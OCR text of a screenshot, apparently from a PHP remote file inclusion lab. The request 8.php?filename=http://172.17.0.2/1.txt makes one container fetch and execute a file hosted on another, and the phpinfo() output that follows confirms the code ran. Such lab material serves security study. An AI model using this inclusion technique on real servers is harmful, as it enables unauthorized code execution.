 phpinfo() - Mozilla Firefox
172.17.0.2/1.txt
phpinfo()
172.17.0.3/8.php?filename=http://172.17.0.2/1.txt%20
PHP Version 5.5.38
System
Linux a43c62eb5b59 4.15.0-62-generic #69~
Sep 6 02:43:35 UTC 2019 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/e
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi
mbstring' '--enable-mysqlnd' '--with-curl' '--with-
with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler